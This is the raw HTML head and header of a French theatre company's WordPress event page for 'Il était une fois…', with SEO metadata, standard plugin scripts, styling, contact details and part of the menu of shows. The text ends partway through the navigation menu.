

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciedacote.com/web/events/il-etait-une-fois-10/
body_size: 13884
content:
	
<!doctype html><!-- Overlay.ORG -->
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Il était une fois… | Compagnie d'à côté</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="cie-aperpette"/>
	<link rel="canonical" href="https://www.ciedacote.com/web/events/il-etait-une-fois-10/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Compagnie d&#039;à côté |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Il était une fois… | Compagnie d&#039;à côté" />
		<meta property="og:url" content="https://www.ciedacote.com/web/events/il-etait-une-fois-10/" />
		<meta property="og:image" content="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote.png" />
		<meta property="og:image:secure_url" content="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote.png" />
		<meta property="article:published_time" content="2021-05-27T13:52:42+00:00" />
		<meta property="article:modified_time" content="2021-05-27T13:52:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Il était une fois… | Compagnie d&#039;à côté" />
		<meta name="twitter:image" content="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ciedacote.com\/web\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.ciedacote.com\/web\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#listItem","name":"Il \u00e9tait une fois..."}},{"@type":"ListItem","@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#listItem","position":2,"name":"Il \u00e9tait une fois...","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ciedacote.com\/web\/#listItem","name":"Domicile"}}]},{"@type":"Organization","@id":"https:\/\/www.ciedacote.com\/web\/#organization","name":"Compagnie d'\u00e0 c\u00f4t\u00e9","url":"https:\/\/www.ciedacote.com\/web\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ciedacote.com\/web\/wp-content\/uploads\/2020\/02\/logo2020-cie-d-a-cote.png","@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#organizationLogo","width":700,"height":190},"image":{"@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ciedacote.com\/web\/author\/cie-aperpette\/#author","url":"https:\/\/www.ciedacote.com\/web\/author\/cie-aperpette\/","name":"cie-aperpette","image":{"@type":"ImageObject","@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/192b1efa6dd232cb9f1e4bf71ce86a76?s=96&d=mm&r=g","width":96,"height":96,"caption":"cie-aperpette"}},{"@type":"WebPage","@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#webpage","url":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/","name":"Il \u00e9tait une fois\u2026 | Compagnie d'\u00e0 c\u00f4t\u00e9","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ciedacote.com\/web\/#website"},"breadcrumb":{"@id":"https:\/\/www.ciedacote.com\/web\/events\/il-etait-une-fois-10\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ciedacote.com\/web\/author\/cie-aperpette\/#author"},"creator":{"@id":"https:\/\/www.ciedacote.com\/web\/author\/cie-aperpette\/#author"},"datePublished":"2021-05-27T15:52:42+02:00","dateModified":"2021-05-27T15:52:42+02:00"},{"@type":"WebSite","@id":"https:\/\/www.ciedacote.com\/web\/#website","url":"https:\/\/www.ciedacote.com\/web\/","name":"Compagnie d'\u00e0 c\u00f4t\u00e9","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ciedacote.com\/web\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.ciedacote.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Compagnie d&#039;à côté &raquo; Flux" href="https://www.ciedacote.com/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compagnie d&#039;à côté &raquo; Flux des commentaires" href="https://www.ciedacote.com/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compagnie d&#039;à côté &raquo; Il était une fois&#8230; Flux des commentaires" href="https://www.ciedacote.com/web/events/il-etait-une-fois-10/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciedacote.com\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.ciedacote.com/web/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<link rel='stylesheet' id='evo_single_event-css' href='//www.ciedacote.com/web/wp-content/plugins/eventON/assets/css/evo_event_styles.css?ver=2.6.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://www.ciedacote.com/web/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcrspl_custom_css-css' href='https://www.ciedacote.com/web/wp-content/plugins/cwm-wpforms-captcha/classes/../scripts/cwm-captcha-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://www.ciedacote.com/web/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://www.ciedacote.com/web/wp-content/plugins/facebook-button-plugin/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='overlay-style-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='overlaychild-lifestyle-style-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay-child-lifestyle/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='overlay-header-style-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/templates/header/header-style.css?ver=1.1.47' type='text/css' media='all' />
<link rel='stylesheet' id='overlaychild-lifestyle-header-style-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay-child-lifestyle/templates/header/header-style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='overlaychild-lifestyle-resp-mobile-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay-child-lifestyle/inc/css/overlaychild-lifestyle-mobile.css?ver=1.0.5' type='text/css' media='(max-width: 782px)' />
<link rel='stylesheet' id='overlay_customizer_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular|Lato%3Aregular%2Citalic%2C700|Playfair+Display%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='overlay-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CPoppins&#038;ver=1.1.47' type='text/css' media='all' />
<link rel='stylesheet' id='overlay-font-awesome-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/inc/font-awesome/css/all.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='overlay-footer-style-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/templates/footer/css/footer-default.css?ver=1.1.47' type='text/css' media='all' />
<link rel='stylesheet' id='overlay-resp-menu-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/inc/css/menu-mobile.css?ver=1.1.47' type='text/css' media='(max-width: 980px)' />
<link rel='stylesheet' id='overlay-resp-tablet-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/inc/css/responsive-tablet.css?ver=1.1.47' type='text/css' media='(max-width: 980px)' />
<link rel='stylesheet' id='overlay-resp-mobile-css' href='https://www.ciedacote.com/web/wp-content/themes/overlay/inc/css/responsive-mobile.css?ver=1.1.47' type='text/css' media='(max-width: 782px)' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.ciedacote.com/web/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.ciedacote.com/web/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.ciedacote.com/web/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='overlay-customizer-custom-css-inline-css' type='text/css'>
a.custom-logo-link{max-width:500px;}.site-header .site-bar{font-size:19px;}.widget-area .widget-title{font-size:17px;}.site-container.site-content{font-size:px;}#primary.content-area{font-size:17px;line-height:1.4;}h1, h2, h3, h4, h5, h6,
                .widget-area .widget-title,
                .main-navigation a,
                button, input[type="button"],
                input[type="reset"],
                input[type="submit"]{font-family:"Playfair Display","Helvetica Neue",sans-serif;}.overlay-page-title .overlay-h-title,
				.woocommerce-products-header .woocommerce-products-header__title{font-size:30px;}header.overlay-page-title{padding:0 0 11px;margin:0 0 15px;}body #page header.site-header,
				.header-search-block,
                body #page .site-header .site-bar-inner,
                .site-header.overlay-header-grid .site-header-inner{background-color:#efeae6;}body #page header.site-header{color:#491202;}.site-header .site-bar,
				.header-search-block,
				body #page .site-header .site-bar-inner,
				.site-header .header-search-block{background-color:#afa39e;}.site-header .site-bar,
				button.header-search{color:#ffffff;}.main-navigation ul ul a:hover,
				.main-navigation ul ul a:focus,
				.main-navigation ul ul li.current-menu-item > a,
				.main-navigation ul ul li.current_page_item > a,
				.main-navigation ul ul li.current-menu-parent > a,
				.main-navigation ul ul li.current_page_parent > a,
				.main-navigation ul ul li.current-menu-ancestor > a,
				.main-navigation ul ul li.current_page_ancestor > a,
				.main-navigation.overlay-nav-solid a:hover,
				.main-navigation.overlay-nav-solid ul > li > a:hover,
				.main-navigation.overlay-nav-solid ul > li > a:focus,
				.main-navigation.overlay-nav-solid ul > li.current-menu-item > a,
				.main-navigation.overlay-nav-solid ul > li.current-menu-ancestor > a,
				.main-navigation.overlay-nav-solid ul > li.current-menu-parent > a,
				.main-navigation.overlay-nav-solid ul > li.current_page_parent > a,
				.main-navigation.overlay-nav-solid ul > li.current_page_ancestor > a,
				.main-navigation.overlay-nav-solid .current_page_item > a,
				.main-navigation.overlay-nav-block ul > li > a:hover span.nav-span-block,
				.main-navigation.overlay-nav-block ul > li > a:focus span.nav-span-block,
				.main-navigation.overlay-nav-block ul > li.current-menu-item > a span.nav-span-block,
				.main-navigation.overlay-nav-block ul > li.current-menu-ancestor > a span.nav-span-block,
				.main-navigation.overlay-nav-block ul > li.current-menu-parent > a span.nav-span-block,
				.main-navigation.overlay-nav-block ul > li.current_page_parent > a span.nav-span-block,
				.main-navigation.overlay-nav-block ul > li.current_page_ancestor > a span.nav-span-block,
				.main-navigation.overlay-nav-block .current_page_item > a span.nav-span-block{background-color:#9b000f;}.main-navigation.overlay-nav-plain ul > li > a:hover,
				.main-navigation.overlay-nav-plain ul > li > a:focus,
				.main-navigation.overlay-nav-plain ul > li.current-menu-item > a,
				.main-navigation.overlay-nav-plain ul > li.current-menu-ancestor > a,
				.main-navigation.overlay-nav-plain ul > li.current-menu-parent > a,
				.main-navigation.overlay-nav-plain ul > li.current_page_parent > a,
				.main-navigation.overlay-nav-plain ul > li.current_page_ancestor > a,
				.main-navigation.overlay-nav-plain .current_page_item > a,
				
				.main-navigation.overlay-nav-underline ul > li > a:hover,
				.main-navigation.overlay-nav-underline ul > li > a:focus,
				.main-navigation.overlay-nav-underline ul > li.current-menu-item > a,
				.main-navigation.overlay-nav-underline ul > li.current-menu-ancestor > a,
				.main-navigation.overlay-nav-underline ul > li.current-menu-parent > a,
				.main-navigation.overlay-nav-underline ul > li.current_page_parent > a,
				.main-navigation.overlay-nav-underline ul > li.current_page_ancestor > a,
				.main-navigation.overlay-nav-underline .current_page_item > a{color:#9b000f !important;}.main-navigation.overlay-nav-underline ul > li > a:hover,
				.main-navigation.overlay-nav-underline ul > li > a:focus,
				.main-navigation.overlay-nav-underline ul > li.current-menu-item > a,
				.main-navigation.overlay-nav-underline ul > li.current-menu-ancestor > a,
				.main-navigation.overlay-nav-underline ul > li.current-menu-parent > a,
				.main-navigation.overlay-nav-underline ul > li.current_page_parent > a,
				.main-navigation.overlay-nav-underline ul > li.current_page_ancestor > a,
				.main-navigation.overlay-nav-underline .current_page_item > a{box-shadow:0 -4px 0 #9b000f inset;}.main-navigation.overlay-nav-plain ul ul li a:hover,
				.main-navigation.overlay-nav-underline ul ul li a:hover{color:#FFF !important;}.site-title a{color:#9b000f;}.site-content-inner a,
				.overlay-breadcrumbs a,
				.overlay-pagetitle-cheader .overlay-breadcrumbs a{color:#6d1717;}.site-content-inner a:hover,
				.overlay-breadcrumbs a:hover,
				.overlay-pagetitle-cheader .overlay-breadcrumbs a:hover{color:#aa2727;}.widget-area a{color:#6d1717;}.widget-area a:hover{color:#aa2727;}body.overlay-site-full-width .site-footer,
				body.overlay-site-boxed .site-footer,
				body.overlay-site-full-width-blocked .site-footer{background-color:#efeae6;}.site-footer .site-footer-inner a{color:#841616;}.site-footer .site-footer-inner a:hover{color:#7a1818;}
@media (min-width: 981px){.main-navigation ul#overlay-main-menu > li > a,
				.main-navigation #overlay-main-menu > ul > li > a,
				.main-navigation .overlay-menu-cart{font-size:20px;}.main-navigation ul ul a{font-size:18px;}}
@media (max-width: 980px){.menu-toggle{font-size:20px;}#site-navigation.main-navigation ul > li > a:hover,
				#site-navigation.main-navigation ul > li.current-menu-item > a,
				#site-navigation.main-navigation ul > li.current-menu-ancestor > a,
				#site-navigation.main-navigation ul > li.current-menu-parent > a,
				#site-navigation.main-navigation ul > li.current_page_parent > a,
				#site-navigation.main-navigation ul > li.current_page_ancestor > a,
				#site-navigation.main-navigation .current_page_item > a,
				#site-navigation.main-navigation ul > li.current-menu-item > a span.nav-span-block,
				#site-navigation.main-navigation ul > li.current-menu-ancestor > a span.nav-span-block,
				#site-navigation.main-navigation ul > li.current-menu-parent > a span.nav-span-block,
				#site-navigation.main-navigation ul > li.current_page_parent > a span.nav-span-block,
				#site-navigation.main-navigation ul > li.current_page_ancestor > a span.nav-span-block,
				#site-navigation.main-navigation .current_page_item > a span.nav-span-block,
				#site-navigation.main-navigation.overlay-nav-block ul > li > a:hover span.nav-span-block,
				#site-navigation.main-navigation.overlay-nav-plain ul li a:hover,
				#site-navigation.main-navigation.overlay-nav-solid ul li a:hover,
				#site-navigation.main-navigation.overlay-nav-underline ul li a:hover,
				#site-navigation.main-navigation.overlay-nav-blocks ul li a:hover,
				#site-navigation.main-navigation.overlay-nav-blocks ul li a:hover span.nav-span-block{color:#9b000f !important;}}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ciedacote.com/web/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.ciedacote.com/web/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://www.ciedacote.com/web/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-content/plugins/facebook-button-plugin/js/script.js?ver=6.7.4" id="fcbkbttn_script-js"></script>
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://www.ciedacote.com/web/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciedacote.com/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.ciedacote.com/web/?p=4682' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciedacote.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciedacote.com%2Fweb%2Fevents%2Fil-etait-une-fois-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciedacote.com/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciedacote.com%2Fweb%2Fevents%2Fil-etait-une-fois-10%2F&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.15" />

				<meta name="robots" content="all"/>
				<meta property="description" content="&nbsp;





" />
				<meta property="og:type" content="event" /> 
				<meta property="og:title" content="Il était une fois..." />
				<meta property="og:url" content="https://www.ciedacote.com/web/events/il-etait-une-fois-10/" />
				<meta property="og:description" content="&nbsp;





" />
									<meta property="og:image" content="" /> 
					<meta property="og:image:width" content="" /> 
					<meta property="og:image:height" content="" /> 
								<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://aperpette.com/web/wp-content/uploads/2011/04/icon.ico" />
<link rel="icon" href="https://aperpette.com/web/wp-content/uploads/2011/04/icon.png" type="image/png"/>
<link rel="icon" href="https://aperpette.com/web/wp-content/uploads/2011/04/icon.gif" type="image/gif"/>
<link rel="apple-touch-icon" href="https://aperpette.com/web/wp-content/uploads/2011/04/apple_icon.png" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.ciedacote.com/web/wp-content/uploads/2016/04/ciedacote-newsletter-footer-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			/* Cacher toute la colonne latérale */
.sidebar, 
#secondary, 
.widget-area {
    display: none !important;
}

/* Contenu principal pleine largeur et centré */
.content-area, 
.site-main, 
.entry-content {
    width: 100% !important;      /* occupe toute la largeur */
    max-width: 1200px !important; /* limite la largeur pour garder la lisibilité */
    margin: 0 auto !important;    /* centre le contenu */
    padding: 0 20px !important;   /* espace intérieur pour que le texte ne touche pas les bords */
}

.comments-area {
    display: none;
}
.site-container.site-content {
    background-color: white;
}		</style>
		</head>

<body data-rsssl=1 class="ajde_events-template-default single single-ajde_events postid-4682 custom-background wp-custom-logo eio-default overlay-site-full-width overlay-menu-rightside overlay-blog-post-rs elementor-default elementor-kit-4819">
<div id="page" class="site overlay-search-slide">

			<div class="overlay-side-social  overlay-icons-sideright overlay-side-social-square">
					</div>
	
	<div class="site-not-boxed">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header id="masthead" class="site-header overlay-header-default   ">
    <div class="site-bar overlay-topbar-default  ">
    <div class="site-container">

        <div class="site-bar-inner">
            <div class="site-bar-left">

                					<span class="site-bar-text"><i class="fas fa-phone"></i> Contactez-nous : <strong><a href="tel:+33699413028">06 99 41 30 28</a></strong></span>
				                
            </div>
            <div class="site-bar-right">

                					<span class="site-bar-text"><i class="fas fa-map-marker-alt"></i> Rhône-Alpes 07100 Annonay</span>
				
                
            </div>
        </div><!-- .site-topbar-inner -->

                                    <div class="header-search-block">
                    <form role="search" method="get" class="search-form" action="https://www.ciedacote.com/web/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </div>
                                    
    </div><!-- .site-container -->
</div>    
    
        <div class="site-container overlay-header-container">
            <div class="site-header-inner">

                <div class="overlay-header-sicons">
                                                                                </div>

                <div class="site-branding align-items-middle">
                                            
                                                    
                                                            <a href="https://www.ciedacote.com/web/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="700" height="190" src="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote.png" class="custom-logo" alt="Compagnie d&#039;à côté" decoding="async" srcset="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote.png 700w, https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote-300x81.png 300w, https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote-600x163.png 600w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                                                                                    
                        
                                    </div><!-- .site-branding -->

                <div class="site-header-inner-right">
                    
                                                                        <button class="header-search">
                                <i class="fas fa-search search-btn"></i>
                            </button>
                                                            </div>
            
            </div>
        </div>

                    <nav id="site-navigation" class="main-navigation overlay-menu-rightside overlay-nav-solid main-nav-full-width main-nav-center  overlay-dd-style-button">
                <div class="site-container">
                    <button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
                                                Menu                    </button>
                    <div class="menu-main-menu-container">
                        <div class="main-menu-inner"><ul id="overlay-main-menu" class="menu"><li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5792"><a href="https://www.ciedacote.com/web/">Accueil</a></li>
<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5898"><a href="https://www.ciedacote.com/web/tout-public/">Tout public</a>
<ul class="sub-menu">
	<li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://www.ciedacote.com/web/fan-club-tour/">Fan Club Tour</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/garance-et-la-berlue/">Garance et La Berlue</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="https://www.ciedacote.com/web/poilues/">PoiluEs</a></li>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.ciedacote.com/web/soie/">Soie</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://www.ciedacote.com/web/murmures/">Murmures</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.ciedacote.com/web/haut-les-mots/">Haut les mots ! (Lecture à voix haute)</a></li>
